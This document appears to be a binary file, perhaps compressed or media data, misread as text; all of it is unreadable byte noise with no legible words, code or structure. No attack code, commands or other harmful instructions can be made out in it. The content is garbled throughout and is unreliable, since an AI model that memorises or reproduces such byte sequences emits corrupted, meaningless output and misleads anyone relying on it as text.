s�b�C(�J����x�i&�.��,�Ԍ�ok%P��MP�I�hEhl�.Ih������$� ,��a�@ȞDh�1/IjwD<���!�@}�x���Z�����I��A���.���Ȇ��y�z������)��)��ȗ�z�ٺ�����:��z�麮����:��z������ݩ�V���(��(��h�Aㄜ���J��BH�H'�Ꚕ��NĒ����)Έ��ȇ�h&�3���h�?!��������	. �z�xw��hhl���▏e�x�L�ȏ��*�>.,dZ���lY���꩜;�x��Xøh���!l�\��Ïlȇ���wh�����H�Fh��������;��{�����������	�t)�.�;�{������������[��{��ȝV����]0��IAPC�(:i���I�LɜP�6v��,����(L)�2�khA;�H�V��B鉈���(�@H͂�`,��Xxiz�(������\�"p��H�����F�c<d�6�b�JM��D�ɐ�lE|A�=L3��Ϊ�|l�IͽW(��{�wɯ	\��I� \��J�P��
����(�)��w�����\�����Z�%;���IW6�v	������D�,o����h��`�ROx,���ʏ�N�|,�Ԣ'�B�\���h��H�VɈ�)��(����8��M�3��ރ�D�?�ʬxʻ�#���+"l,����#L�t��&���-�|$�˳����D�\�Ɉ�8��ǽ!����h�|I��\�E�<���A.��Ȩ��B�)�ĺ����%}�&�����5��Im�L|��(��l6���،���|�vih wY���b���a6ԡuh����{;��ǜ����h���"��w���������#�~m��m�2.��(�Zl���Y	wv	opŽ���ډ�����|H���B���=�8��� ��$���	ϕȭDj�˗���K�
=�|ӣa�'�m�%}������̭�;��	�7-�E#�ij�wI��(+p��ΔZ�_�(��l���C����=�y�h�H����ݍ�h������uG�|��{z����ΪB��x�wٯ��cZ�d��o��M�>��{�����[������h���j����{)��[����j��H����
� ^
\�'|�X>�"?���>?�
:��&�<~�Q���˗
��P	�<_��̌��L��Q���Z�}���)�i^'���
�5��)����J��Wh�>�֌�@�L	Ct�_���hj�q|��(�3�Q����i#�j�q͹��J\l��v�8��,��<��'���p��2����E�_�ʉ��������w<�����6n�a�H��ɝ��w�@��,��`)�v)��������9�2�5�����G)�Tp���͗*]�Q)�)��ij����w��wɌRȌt��(���*�����z��	�zi�w�]�c�0�6;�Ƒ,�L�H��P�Z:ohL��l�ͮi��/��Ǉ���'H��zަ��d�Y������PR���)��n������L�͍q��?��D�Ž/����ޞ�i��H�(��)8�3��D
�w����(J�w��0pӐ	���B�c�:��1��h��h��H�wi�2��V_�}���T�SH���EݗX��?�S��7�L���q�����&����*��Rh��r�r�Vȏ�1'ޅ�"��v��`~�@���,�T	���l��� a����|H�0�-���bϏ�g��H�F������<��(�F���Hǐ�ƕ�B���	�IK�*F��m\�����pw��}d�T�����|݉�h��}�V�:w�z���;b�W��(�((u�sB�e�����`i�v	�^����[���Ȋf_,g�����Sh�ni�PP51����񛬨�|��z>+��eP��u鈪�*�� |��- ө��'r�١�B�0�ͮ階���P��lLH��x���n��l�Jo͆�Jc/���ؾ��X=�<�(�>��<b�����8�� (�V���(�����*xI�����?aP�������X�������~y��N�<L�zwQ����������=�� ��Ț��>q���R� ��]�G�nI?wi�`I!�+?�D��莰�2�q1�6���u�[4/O(3{� K�4�`鎪q�Fɖ�(��H��H��2�Ȍ��ep��3�2��*H5S��Ȋ>>�k���{��p�ġC\���*ɑ��p��\��I	��ZI��cI���
J@�ΐ�t��c����!�R�Ȁ�ԃ�����8w稨��jHl��i��ʱ��Jj����VlX��w�l��ϔn�D��A��#o>f��=���;�Ɇ��y��C{	���8]X�E�芮Ȍ,��X^��X�*5e������s��舎(�bt���X��*�R,�2�|F��n)�x5KޗD
��耢脾����2]𖀪Ԣ薢��r�cЊ3܌niZ�U`_3/�Ȗ����u�ջ�������j�Ji���_wɔx�ͨÂ,�u�Sʞ���ɨV�P�����AH�����t[ŲT=�H�h8�t�� uRE蘼Թ�w��%�����)���fU��X,{!w���h@�ua��;��S���M8������ꍇ����q�����R
�»QR6��?j�{� (|�i4e��R��h�|4� s�R�5)�D��H�e��qF+�2O���4�+�����	XW���� @��v`5���N�˪\/�@�������-H��� Y����]|�hęvܠp�[1F֜�L��	��������p"_'�K��Q���w�B�j��w�A)b���v1S�G�0	|t����@��*����ܔ�zJ9�w�����.���� �� 3�ؘ ��m���s�dSw�L{�XV���)ȉ�y�o�vz�S93�ؙ�=��w�����̫�����I���p����w��A͔���C��I�1�ؙ ~���؛w�^
��ژ�i�r�p]��ƙ̘�ʌ��]�Yŝ�,�ǪL�����8���L[�˕�I��lG��řk�����ɚw9�X��<����Y���|���X[���|�΋<����=�m�y�K���J����ۓ��H	��޸��Ƒ�I��@lߜY	�q�Ql) �����Yˇw|��
��w0;(��t�P��P�L�O�OT�������ͩT�x���M����H�(<�ާ8�O��X{ǿp�؆�����M$��������:m����蟙��	X���[�x������y��W������t�W�Uԙ��h�����ɮw�*Gޱ�Y��j��	��̶Np���+@��(\��<+߭Ƭz���}���J�����FM b;����{�Ǻ����1���?�H�ϱ�������1+�a�Kƻɜ��ˬ
���5��rN޼��yU���Y�����NX�z�L�	��b�����7��O���X��� ���mh��R�jliB�Xu�;?i���p�ȹ���W�M���f��8��AF~q0 ����`�߀ʬ��U�m�肌Ŝj�61�T��Jw��kw (ʕ� ��G�
�j���zN��j��܃��S��qy���6|�,��Ⱥ@��x� ��
S�F)����\ ��r��A�Tt�>4h�v�Z���8���ʓrv�!��#��n�䊮�[��p�*TA�� ���8*�Ĉ��,�8J���L�fK��}�m���@W*i7uk�	p��}�BɆ�h˕������J��2�8����lj�̀�Dy���p:J2^���'�V� +��ݮ�y�wο�a$iC�V�ߠ3��҈�`����AD�T���N٨��ߌt����)�@*��N�$\G���F�
�<Ɋ�(O�nIL�ΰ���Z��l�F�(��^�) ����p��Ld�{��	�0��Q�кL.����� ��<<���o�K��8H����܆������@��
Y5`��(I�v��F(��FX�2��j��4 ������,�}�^I�@��K���&�Vۆ�T���F��螫w�:����M2��!�
=f#4�N�\����o���`�F�w�V���1ʔȇ�`���Ġ�_C�V�x�������ȿ����D��(��uNn��yx��H��E�L�,�!H�
�؆H���p����)�!OB�r�����*�����9	�R��؛�� �wԪ��Y!��ӂ�*:�қ����ӛ����˔HB ,,�_���@�/�2�؝i�[��.wp�̔�ι����Z����w!��c����0V�f�gY���h�zPN�8˕�v9�\0�ER�x6r�`�k�)�K�k.�iK1��� �f���������ȉa�y���U��W�J���m��K�� ˌ�hC�&���`�Ϫ�9�6�٩{�껮6�˺܉�`9�w����P�������q�ˏJWp���f4�8칙�%�Nj�U�,�� ���B-�x��0R\�֢�Z��J�8������ۍ�4HEc�갹J�tl��;�h�w����\����h��tO�5���H	>k���_�s���F���P�m^bbZBj�I����8�Z#<�`Vx�d�XƠ�$�\c��0����(����V�iKP���^����
�t��7�W8�z(�X'���{���o�����';�:�w��B�o<l^�v�� ��k'�DTW���J�L2�r��ςXa*R1�K&��­�y�="��=�G�����Wۻ��|@(���,�L��܏�ؠ�Twʈ@9�jÝ���r���}[�
������@x�O�����ϲJ�N�i��?��$��iڞ0R5� ྲྀ?��?2�\=NV��y�_k0���R��<x�ۀh�my�n}���Kp2����w�74��B8L�S������W�|���n���n:%Ea�5��_�\����y��e,�����ҩ��pO����~�����Mą��n���J��虐����ʽ��\�����̻x�K��������
w�L���������Л��ۜ��|��o�Ԝ�Y�wH�Y�ۘ���z�G��ڨ��9��y�e��X�p*��8���H��`8��h�m���M�� ��*_�0y�C*���@?�f�L�|�2O�5��A��H��.(�^��Z�0ʎ���z^�����8�������ȵ�p����۩��D��:��*�;��ɒ\����n�� ����ț�Ǫ�x���̠{��ģ@�[����=��ǹ�^-��{���	w�{Ｈ˅@��C�8����ۚ��ꘔ����������j-��?���
4>ʰ��ݿ/0����wh���Yh�À����w���Y�+����(�I�阙�a���h���4��H�a8�ny��=��-�ԭ��L�!z\ݠa\��Wz�`�7?�+��Ȏ���K9��茿����1�:���m�?�|
���.������*�[0�y��~�
�o�������Œ��|��?�ҙ�ȝȇϬ�w��G���q⧝����w����U���@̦j������;��l์�|���{�'ޜ�ͫ�o�g���ȇ˸��	�I��)�����z�=��ߘ�������I�w���ʎܩ����ڎ�i���Uz�8ۆ I��Ύ.�����-	�99��0�܆l���������D�׽j��p�r�`Z�5���؀^������ȉ�������(�0��?X��]��8�cɊ����a��?�m���������譋��w�a�4 *�������� ҄}����������[�^��o��Y����$A��ʵI�����c(�?N����D,ӎ��#��z����������hl�������xh
K�����b��Ia㛪��`,B�����Ɛ�w��Ȃ������(���ƨ�ڨ�G���x�����(wh�����[�����ň����h	�|Q�����.����1��2۔��N�� �F���$'o�^�)��鱞H�Έ����8��H�w숅����]�n���H�����X��h�(��B�- ���Jl�j_��R�{��	���5���q�#�ٺ�Ǭ�����{���nm���Ŧ����Ќ��99�{�)����b�-���Ң�[-�ƫ����;
��=Μ�Y�ֹ����H�F8�@����嫽E��y8�?΋nl��֞������ϐ�ư��l�J�P�Y!�I�x�.b��X��8�U(�� �(��X�-l󢸀\Ɏ��$�Q��9�%w��$Cj�Nj�@j�2ߦ�������h��%��H�X�5b�`���H�瘱'ꌙ��e�*7\����"8��#n'�I�̈��:����1��'�Ҏ����z88hL3�y�5^�ؒ-���5���T�����y���-�ʮ�P'�-�yM,=ެ����>�h�/��o�	˼Ƃ̇��\���4ĳ��r<�����9�� �Y��y��( w��Y������ը>�i�g��H�"�h������_�(��w�ԏ)�.�#QI题�a����"�|	�� ��rA�:����wH?T����Z��l���)w���ފH�H������]�f�*z���X�#��uM*�Ɍ���L3�9ű߉�L��H��{��S������i�������6�Z��.�:��ٰ|���������~�7�{*%1�����8�7���˘�i�|���*�H��7����=���׹�Hۘ�!R�w��x��x��(��X>��wJ-��w�X w��V����؏�(�@�������T�0U���x�_n[����Z��n�sD�p��卵�d�X��4���b���Z�*#�_�����O�����c[�|��%ͼ(�͒����ٜ*'�:	��O����n8�������>8AC�d8Z���ȭ��������9���u��Z�9կ	��u�A�:v�����~,�z���\,��.�Yg-��)�����̘�h��H4$��H�����Dw�I����H�w�����r���ɸo�(H�*,R>�	�����8Y*��.K�(����x�|a��-�R��p����((�p4���0� �K�X�X�N�X5����Z+�#��Qˉ�OX���Eꎢ�X�:x�bD�I\����}�Z�����rZ����ǘ����������@M�����IV��r�@��霱��yȝ6�Ӣ,8���SP��5h����㿋>���ژ2�-����?�} ��d
���ћ����Ę��Ő�_w�=�������oW����ɻi��X�^�ϥ�.�#K�&O�9�ɭ�#�Q�x&Z�+ �9���� )�l>0�-�1��"�09��ݏ���hø��LN:0w���E�=*(�Y���UwȊ\��Ȗ z��hT نa(��H���.X���Zzф�Z�k���V0#'f��`�a%V�ɪq��j9�:�ϬWm��*D�i7W�H�����[$p�����]��]�%-��hO���5̸*8���0�{��J���[�8�� -wq՟�_8�CW�@����,ڍ�k�H��(��k�و�Zk����������g��(���X�G������-R>�3F��i����F�͕!�u��1;�|ɉ��'k�i����ؘ��(�gH�m�������j��G(Y�����Ɏ��F؀i�`莏�Yzr�aȀH����X���T�3��a�a2C��Z��pa(�.tC�%����Y��:������*����N�x9!ŗZ������6��	��㌸_w+A����O��{��r ��h�Em԰i	�)�����y�r@e�le�
,�f���H�؅�(fDf��P�Xk��g��p�Y����9�w����#Xl�jE��6o4J�3����s�oUH#J9ܠ��$�&��������a��mN���,����ݏG�1o�oR���Ȃ�FG�K\i� ُ��`������J��.v�t_�K��v�pXj���Y@�+���waC�i��v�"�Q�i1���D�J�[���v�ZwW���4h������4(�����2��y����<q�
N�ԥ*L`�΍z�r~X��E�P<
:vR�u��/B0��`�J�V����r���iB�wnY0C=a��6�(�aߒ�t���JB˦�������]Y����T1w���J���0ly9�0�p�՜��)�w��G�@�˟Ը����v���jB����$w����mlG�P%T7�p9�,8xuq`[+��!ˍ�����@�o��(��D���Z� ���w$���(����AL����)������ઊz@���2��������yO��4�y|8 ��Z%-����ЛaA�.�dA�� !^9� ����:��Sa)�(��Њ�-v�#!�(/F�P�!���!�����9���|)�ҺC%�i*1���&�h2�K�-˒uϭE�S̥̐� t)O�$�m��0�"
�S���Y��j�] 5�S���;���	�լ��8<>-Х)� �+��R穤,pOlw!�1��+���æ�g������ppύ�T��h�lK/7�2Hh�o���hsbX����������.���q�l��� �B�o�����& ��p�9�UZ�����ȉ��ч��@x�@��򩍜0i����HA�*E�"<Z�^�`��6�.�$D�/<C��-f�"��론ͭ�b��q�i�� ۊ.���G�=��[�Z�`�c�*]�<d*������6 �$^�Xa�K��}]G�'�BTf�wD J��)���S�'�o�޿���h����(���#r�j��*Ai�\�e�
y��>���p�H���p�Y5�p���pH1�	X�qw�o������&X �苎���Ȯ����XI���i��L�ph�!`��l���H���ʆ�<�(x��E���L{ ��X��ېy�%9����A��J2�$+��d���%e�������38܈��EǒM>ha��4*W����L��l��vY��Ӟ�ɛw��MO�)�+-�m����3S���������� �ԐZ-�$Ɗ�a\N�.�����[�l9T��qO�{�3�yC�l �^̚�8
��X4Sx��i��&Kd�՟yJʹ9���I�lو��L~���yW�2ɷ� �wht��ߴ`�h˿2���h� 莾�����0	�b����ȍlى��xI�(����7�
��� K��KЪᘥZ��0�j������L�a����K��A$��<^��w?��9������Ŝ����vY��j��aʾ=?=�n���ٖ;\�̻&���`z�����ė�O���(�</N���Qj�������`ى������`�?�V=I ��30^X0����ť�Ȉ��k[Bm�%�T�/�8@���g�쳃�JʊIQ�������x)1ύU �I"�q�l�RdnH���)��3
�>F�v������:����q2J��黙�\�a��uQ��@���5�Zv��w�J
: (�1{�f�����:�U�Y��iCV�:>)$�����	�lb���I�ZM,\������M�Y����%�˪??K]ᕑyO�@�"��ɤ�K#�ў.�}��b �͌��٧�C�n��	M�N�T�x��e������a��m�v �*��>������RО�6I�4=�������M�T؂d������7D�_���?}.�1q8�u�2;�ϕ�(�씟�D�o*�*H��*��:Hɥ޼��������bȎ|��w��������i��1 �j#C��H�A���Z=����xfD�����,��X���"lH�r.���۟fB�*��/�K�u��{<j��":<򬏢�MD"�ch=��CU��	*���:>�!��F��)�]4�.C(�̗�.@�?����d.��(I<���w+��pϧvi	�m�E�QI��vny=��C�A�p�ňH^�;m{H&!�ȏҶ�0������(�����LXTm�H�K��(��Ɉ��ͩt��?Z�w����T�a����N�jK��ë�Aђq�5h���~9��
�!��\=��"f�f�Mj<�	����m�&ɔ��c���E�"��?Sҕ�5�M�L�͜�,Hڮ�����m�92�L�'���xtj�@�tgvh����l��ޠ��) RPJd1i��9
��E�(�@�v9�)�#p��:��u=�����{sd�X>�|�V�	�TJ��h������	w07�Z�ꠌ�p����� ��8�}P |؈�s�(�={rw�{�9���'mS?�����&�"��2�>�@�'I�j����i�i��L��H���A�j�� �A"�����Y��&h��S�VӀY�
�£�4��i�6�8_��4�-v*#����R'��=耧�6��#���P�� ��(�l��܅�p����C	� 6�h;�b������ c 	��H���(�|CLSz;qH�(�ͻ+�M�|��0��ԙ�[&8��z�0	�ۅ93 @�;w��p)ғ*�,�a�09��I��0��/��'�4/ ���O���+.�4�h9A�:��	����.(��"��u���{'��!�
����� �c_��3�9�c�>{��2KC����h�G3����R�M�����8��8�bK�	�����A��<��x$�d,��ؚ�B�P
%���7Tj��{��,�Q��2����������!<

|�є��� ����A�)�s�3���H3���w	��C��C=�I!��í'��+3 �ϵ�4/��1�I8��4<9��$��� �
JıKO��Y����		k
��c�2�����T��X�h��>���ˣ���/8�����'L D���1�(���%�ػ=А�(����������A�D���B(4F�r��p�������ԇ��)�D&9�#,M��=� �B���6 ��9���9DX+ع9�K�Ts�j����+⪗ζ?-�+H�Hw���)(O���K �dàĞ�?(�9(@�c54�Ő�:ʛS)	7p�������^�ÿ���Ӂ��@��1�{58L��p�n�S4E	����
�ƓӀ�`��p��ȍ���� Z���T8�A;\�d�۶c�����(���(�3E"t�$q��Ȓ� G(��c��`������%N��s�3����Y��K"��90�S��= 0��1?T�OO�-x�4!�.h����B�9u*�Z??�4;���w�h�B0��9�[$���\��_E�:�kS˖���6ȿh���H��K��(��象���[�C��(����T�_pPF�P��Ѐ��a<�� ��#� }Z	~��鈕`�B��="G2���ܡ���]-t��Ji�4b����IyCJ� U)�(�0T�[yo�8�4 Z܄O�43�#@��%���S,5�?	�X�\�^�����9F�5Mx�����u�ݸ	��6l@R�U�Z��u�����(x�Cw��1y.���?-���&�� �(��;_���p��#LȒ��%܅%���Q�'䂊8G =�T��#����4z�ZDN�,�k�Z�P��a,�y��]�D�8X�A�� J�G�KE�D@T- O���0K���UQ�#���^M�G�������2�A:	�pK�Ծ��#���A��%E�� �d�P�b��z����S�����B��G�ىQJ �m�Ҝ\��JUͭe��(��Ї�2@B?P�+	��w52�>��	;�
ZY#�9Κ�:���>]� C���HY��UQU��:�E]���	�h��yQUՁ�P�:f�0j���� ��EKR�Չ~8������d��`���ȟ���QSay��c�W�/�&.Ӏ�3Sz���h��L����s-}L��@ ���C�r�\��j
�:3��M�!B!�H����=�)�:���<Ě�U�S�����Y���$�:M�Q��0T�m�h��0�^i��%���VQ�w��f�(޹��X����@^�؇�s���~���n	Il`�ʘ�1���i)�.ƴ��#,k�(�UX	J�j��r�N������� T(o�5���A�� Q�So�P>�>���K����TMh�l-m_��@*��.�� S����I$�&�Ȋc�_J������f�dt�8�y����pM��&��n��7��轤i͚9RC��Ȇl��C��N��L��V��8Q��9�m��R�R8���D��w:��`�E�@:-!m	"��0�?6��耡��=�����a?E�*����02�i��0�p�o��Ǵ}ӒQ�����)�S@�,	Ұ��b0^�O��Eo9�&�C��m��Z����<,JM��C��F0ܦ0Sf�0ѩu�Rfǩ慏 ���p��U@����]�A�F
�ȥ��L�hj���[f���(���F�N�������eF�{����()y��t-HȀ	����������Gvd������wcV^Q͂�ς$�x��hk	�� m�ެ=�0��U�.�^ր�Hр���ze��BL_��	k}N|~�K��s(�5-��k��P��@g)V�B��0��ad�?��W��O0�)�����M�n!E���h�H���y�A^�� ���=1���/cD��߶�q��	k�I��dy�N�Jf&���zhk�E�(V�פb�˭x�g�ٗ��_U���h��(���n�R�Ԧ��ɀ���wmx���	�`
Ȋ�k��?����{{SJ��·��q[.lЀ�r��`�Sr�ِ��)�g�@��s%I6������d��}�ЮA�Ld.(zf+�FNz�Q��g��w���	��
���������g��&�Ȗ� ���o}R��� �W �{��׿��w�.4���_��r��X�}#��~���}x���5�������������B���গg<~�d.)M~��P�������@�����wp�@�k��;�󃿖k�s9����-��E��R䬦ޖ�y:0��ٻ����A�hl�y.�ʇUr��Xp�7Tb��M	j����s�z�&(G	�P��r~N��,�H݅| 8�\r5=Oj	'����p�h��i��j��k��l��m��n��o��`�a�� ހ�-�/ާ�3�47�o��L�X
��ȟ�G��������n��_z�5M��Rc� �� �wv���8�J�wZKx)Jɞw��l�bW��(�٤|�jȉ�p���Y�B�wy��`��gD ��{+��w����hȌ���%�r�ۮ���b�� ڭ���$�zYl}�P8�O��~�R<�_:�c~�T0�9����͍�u;Y(	��2"�re�jL�Ð4��-���3����uz��E����U��q��(c	����pnT��L��ܕ:�^1�zk�5������1�a� �{�HH��x����XL�ۦ��6!\ ��K�H]�zo['w�w�vtr{ggw�����	������l���q}��Dh�]�o��i������n�xG���\E̽����-R�9��S�1��I�OX.X��Y��y�X��}|�wt���(`|�(�)�(�Z����N��|pX�(��ReLU�w��l�m������x�͈��X�ʉ�i-��rq�(	���)��*�2�+�r�ּx���|}��
����Iqa�)��(�NF��ЏG�*�\S�\�XE�=u��N��5v���<Zw�$��<���@*��W�q$�ɖ�Ό�u�����Y��K�X{Ɔ��Ƌh�<�,�\�8�3�!�b���]�	aʃ�����I����J��4�K��t�L�ô�M��D��2`��ׇ�.�����Aεya�9���0��)����i�<���N�k�%Y�������:��q���^)K�E����÷��?�!�B�3q��2a�?��t��x�l���\s3}V���rf㍇D�ryO����i�����V���wĩj?)�o)���G���A��(�Y��t��''M`{�Oh��P٬��.� ߤ�ϛ	t[$�_�B��aY�xΞ%ɏ�Y=����#��������������?���6V�1O����v�tyC��u}S��vqc7�wusw�uv*N����*�F�"�tk�"�PY:�Hɂ��bHV�͈�%�M#�I����@���-c��=�H�8<��'��Z���TH��̨�X4i�H��� �>,,����^�w�	�e����h�'��H���rf��$/��[ N�:9����k�O�Z9�4��{ O��������p�رX���T��l�tk���
¼�)��Op�b�{��B��,i���zL��� ��b���vk��J��"9���XɌ�������H�L�����s@FN���Y��qjM�
�����,:!E��;Vt���}��n��Al):ܩI��˟p؏����P�	�8�2�z"�,�켫�Y�Δ-�:�.wa���H)��Qv�*�-RZ����,Ï&�uˉ��Z�&��ʋ���AD�һ��5���"� \���o�G��,l!���x�� ���ͭ��)���"AQ��\�c���:����<�i�$C/�|�Y	�.T���p�b񜩗����	�T�[���6� ��X��q��[(�m/���ǻ#QE�>;u��ˣRY><.�����@ڞ����8����i���M��8,XD�����0b���w�ո��]�h���*��I�X(����T�d2�?<�[v�#�O��@|�r_���N�[~X��{�}!��#Wuz?7vu'����x��v���X�B�"�I$�>�Q�����J��k��v��O(�s��%V�'�� ��TڏYz�^(}�����l��^����H�����oO��Hζ�$섵	wP�	Z�,�N����h����+_���%�D�",�O����	�,@�땹p�ja����@?.=	��',wt�̎���N�,�C�>2��X�El̮�CM+��A6�.��\O(�H��� x�  \�0
R�:��Z��U�2H\�`�E��οxX��c���������R���h��x '���e�ĩu��:�p�����3SVv~/�(�Ǔ��0x�r������;���ڂ��ʚ8�i��pˉ́')c42J�����*��vM��ƌ�x�]I ��(�Ĥ1�Ra*~�\^>��T���B۶��̺����8X�((n�`w��|��I��0�j� >E�ҏ�1����!Lc���˂q9�:ջ�(�ۜr�y���ҩ9z%d��U�u�lƁW,k��[5f��%��J�iA��8�Ty	�J0�%$�*]�z��a�]"���Z��¤O���	KӐ��͕�뻕�ϯ�eT�)�޾I��*���ُ5v����"|XN�_~^n~.,h�|U'tm��g�AN��h/��� �2i@���IU���i���)��,��2S����3�ήww)���W����D��Z��1���Y]$�]����_���@V#��� �%�eX�,v!������ِ���Ĺ��(�j{-L���R�(����EI���Ȳ��!��}�������t�xI�E�ɝ��e��t�o�Pu�ANׁ��,��E��ST���|�E�������E,@�aג����Q�Њ��	ۤ��(�f����I�|ȇtˉ�N��aL@Ȱ	�H��ph2I��|B1�ñ�y��X���w)�;]��l��K�@@����U��)��=���Ly���S[����|��fi����(�!HPMJD�H)��h����h��+��+��JȀ*��j���������Q�mN��HC�`��0��Y�-i�	��ŠZBl�o�HpBiS����buK����T8M��U�ˎA� )\�k�`������<�ϻ�=t��k� ����>lU)���ʞD� p��H���	��)�D��䘙���lw͝���E聠��z�	�(+�f6��5 u�L��͘ɇ�������ȉ�Ȉd���T����E��-K�4�`�]�MBQ�D�LƤ����M�Q��Dî.�� ˧���g�̠�
aT� �ll�Џ�|NG�l𡈩��|�E(N�0J��ɡt���ȖtA�����U���s�����AҝǤuK�!-��UI��D�O&	����X��X)5)2�.���4��L�hh H� ��������w�ȓ<	�4��Bo��N	e/� ��RoȈ��ƈ�P�p��M�>���
�P���AK� �M��I�DH�!L�� �I,ɐK��I�H��Њ4���Ń�A�����J���z@	��M��R����֖�����͕ ��АjA���%�ʶ�����نS��ɂ(��A��C�` ����������>a�~m����aS�¨n/XˍXH����<ɍDK�܈�ϓ�I��H���XK�4�(����"�� �D�(��/w�L����`�J,Z�)��xa(Ni��#>"#6�#Z�!� �J.�̓X�$f�#�M� ���Jl�O��`F/���#N�86H����<�"'�I<F"�I��(�j�,��|�n�L�0S����R���ŔC����|B�@ɮ0�C�V��EN
���1V\X؛�ʂ�R�iZ��=��V�Y�9!�FD������R�T���p�ׄ��"&��b�I8�͓ ��c��M��	�X$��HEF��DHFZdwވ,����/�b���/�b%�M��b���>"�"ވ��F��#_��P�e�$���Y�I� L���P>卄H���:��_��L���#�`�$K��K,���D;��*	;�f��͓<o�p��k�f�Tdh�Hl� ��
���� `�0��(�	c��L�tT\0V��ϧi��\Lx� �ʕTn��АE��(�Ȋ��BQ����JB8�m;|�3�d���Im�Ư�Œ�_�4�@�T@���i�#qrK�T�'q�L�wIh6-��8%_6V�,
e�,�*�e�h�&"'�h�(~�v`E�b۴�tz�+*L����X6���B�Ц�AA�D����c�LKE� �b�Ag�8%]�̏�M��8���in8��b�����/�ib���M��b��`�I��j�0��y�4.� #وɠt���Y���=#����	��L�슗�� �C`ɨ�� �K����j��g���QX8�I��vK�釙�= WL
��bm��]��o�Ō�	d�w'�(lD�X�h��܈c,抵����F��?It.��-O���<���(z8�k'��f�?:�'���f�D�U�9�`x/jC�[����XVz��KQS�#8R�"�cg��;�ã���C8�Sx��{��yvZ�e!�����W\�(�#`�9�	��� �@�����I��J��H�PZ��HDY.D���	�i�F����Ϭ1��H�0\˥�y��K���aH��I=��ì�O��d�JX�����J�/@���(��/!w���;U����x�O��L�]n�r��w����"������XF��8"Xb:�yz�����}�<ɴ�ɐ1����^��8r�&�?o� gA,��F��`d������EFH���[8�+;�oxu�; �������$e�oxܓ��߈Zn��_;Ɉ*�*̡f�`�����>������L�	���,خ�J���bp+t}#6iK�T��0��Պ�E(��"L�ݜ��MJ�����
���9�T[ʬΒ^���
���D�wJ������l�D.�GZ��c"�#��o���8�p���&��"6��*��쫘i�H��f�C�V�e�����{*K��p�M� D����(�;���sb�HO;r���Wo�w�-j?߯c��"�D��T?��M�s?��	��!,�N��ʡp<��`H�!E�����
�k��0��J�H�䨖oY��1`̕����4=�z���z���H��5q�zj2���M��k��ŹMF��,�f|�p�ذq��H+��ga�@Kh➉;Dw��*:{���,F�S?��[�s��[���VR:�5e����{��b��(/%W��j}���/8$C�k2%���;-Kp�4��c�9�v����0ȡ ~�G4�
�$-��q�ɄXB���I�cȲH�I�Z��
?��9)�v�R,�U/+�?��g�����b���v!��-K����h�E!*C\�O�r�ʴ�4N�cA�;vj��=�L/wa��f�<$��F6�9V����g�TdOk�� t\������w׸��5.G�ӞZ���#�'[��'����Z�:30�~�'L������3%s�w2�P3�����s����
c�슑���$P�	�\ɲ�]n=D�r&ˮH��h˶�N�.J)\���p�׮P؛�é�y!|>!��/���\(?Q<��􇯸�1���o!r""��H�8T.�\v˧�ft��>T��E�����̍� �z�� �;�DH���m�r��@ Z�Yc'���냢p����^0� 2��w�9��s�uE�2��C+��C܂.L�w<�L�	���J�V��ˏK����<����sL�
������J7w8�q_�����|`�Z�A�a�����)
�w���긍Ċ�uI���bt��L�^�ȝ��XŨ�mx�sG�1w�"hKo��#��� �h�/�wr��p��H���
N���(�+J�	on�.y?��`E���4��ߐ�r�n����N4��4�Ii��{�E	�g��v����|Iw�o��yl �4��Π�5JS�_f��gLh��0E7� Oȷ�
�Wh�s�`�uur;��ة�f���>B���4P���0������:�(�r�x����+��&��m������/<�B��	Բȇ����hp(�;xaN/%��b&�j,�	(�	��z��v��#��Ĉ�Dx!:Bɣ%�E�è����*����`��Ɗ�����,O1M�K{9� �F���à>y���(n��<?�T��BN�ƻT�(Ś�w��{�?C�҇�jF���cV��edl�7Ű����(��po�v��)������d>_xk�����Q��R�%5>I�X�rn9=S�p{]������0PF��E��B�@���cب��p8h�����2�l�B��/�po��`j�ߐ���h`�$�1� �)�-)�
����`!�� �W���k<�%�Z��D����8�àf�-�6t� ʲ�"����j�9m,r��Q�G�����g>XΣ�;EL�w<3���Ɍ%�ɿѽ�ɷw�?l3����\p�F�J4�s����b|���(�b����[����{v��TX�'�Hh\��Uޒ������4��Kp��f��RZ+!��h�&D�W ˇ���j�������O���
��QY����KD���i��ȶ` ��8��p)	ȇ��Jb���� �[郈��n*w卦�!���ޟ�i�f�JY�;�	���i�.ݣ� h�{��뺏!�僴�	��PʁwD����ēN��0��#ȴF�zp�5�^��;ɩL�]�^?��%�8�_�H���T�����O�@u�����a��������T�xK��2��B����Ϗ�I��P�eV"tk�.��5 ꝙm�ע�O�Xz�D#�����v�(J��������Ɇ�HO�xy�zec�s��(x)�����̀b���i'�w�:��qj�����B*��I�	�� ����0
��QZdp<A&�z�v) �db�����ɲJ��w�]?F�	��O�m�Ǎ^y��5{�
�j(4	9��?��&��X�Wȓ�P��p[��솟]kM�	���\��zXP8ŷF��sq��b_�@��RZ��bӋ�!ï��V<�� ���.i�L���p(��D�ΐ��2i�)��Ȋ��H��
��pWZ�.�+���M�X:����C��ڝ1�Ȉ��H��>���AIJ�����ߺ�٪���I�Ȑ4a�U�ʚ���;��̸�p�m\�i���j�Xw�/�j���雚h�"x|
�̊ӛ\����Mo,jŕSP%�������%�4 ���m�G�#���`�M�b���!��1s�j��c�'�tڂI\Z���B䡟�L����F.���������J�`JDz�z���` �b���l�w����6ģ��	�"z�a��{��XI_�-��sބz:߂l�͹d���x�,��.�rD��0���혙��.����1T@o�|���M�5{>��Kw&z�l���@)�n�MY�>���OU�x>E1���(0�~eg��Ѝ�].�T�kd�����.����6�4��Z�
�,OX���o��aI�E�����1	���1lG�ͭ[����� ˕X��H	.�Z�ڨ��`���0
�"�|�l��h���_%Ɇa�K�Z)��d�,�=���� h���(�w�$��Q�5҆D�V�hE�BJi���r����G�Y����%�]�֢G%���Ȕ����Wz��nw5���&���ϱ�$gDs��C����r`>��+���{PU����o>�?��|�G"��N�l�yj�$����+�RZ������y�2���b�,�'!S�n[�N�ꉗK�j�ڮb�h�S���H�Ј������@Ç�sAf���Ѝ��I�	��s�����g��!��x�z6%I�38��֜:��:�9 �;�~��6����wO���]��ch�vcR.�ճ�K�
�./GV����ѩ���]�w:�ǐ:�)���@+lN7�&�]I�'T*ɵ����܃s~y���b�;�y�W�+��?3Tm/Z�J���@�� ���@Hf�%�\�� �N����*����p��pH��L���KvM��ɡ���)�ʞXb�lL��,g�&�n�i�t���N��ȔȈ�l���v�i_�H��D�����D��*������dH�d9�G�'~�k  �#c�6K�Dǿ0A���Hλ��~e��tn����H�"N(w�;�Ѯ�1��d�txD��e��%��Ʃ��,��1�MY�ߢh�dn�Lvpg��i���[�/�

